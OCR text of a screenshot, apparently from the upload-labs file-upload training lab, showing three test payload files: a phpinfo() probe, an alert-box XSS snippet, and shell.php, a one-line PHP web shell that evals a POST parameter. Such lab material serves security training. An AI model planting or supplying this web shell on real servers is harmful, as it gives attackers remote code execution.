 ) › security_tools › apache_php › apache › Apache24 › htdocs › upload-labs › upload
在 upload 中搜索
1.txt
index.html
readme.php
shell.php
1.txt - 好用记...
文件(F) 编辑(E) 查看(V) 高级(A)
设置(S)
1 <?php phpinfo(); ?>
行 1 : 1 列 1 选中
19 字节
AN
index.html - 好用记事本
文件(F) 编辑(E) 查看(V) 高级(A) 设置(S)
1 <script>alert("wuya")</script>
行 1 : 1 列 1 选中
30 字节
ANSI
C
shell.php - 好用记事本
文件(F) 编辑(E) 查看(V) 高级(A) 设置(S)
1 <?php
2 header("Content-type:text/html;charset=gb1232");
3 echo "<pre>";
4 @eval($_POST['wuya']);
5 ?>
行 1 : 5 列 1 选中 0
102 字节
ANSI
CR+LF
INS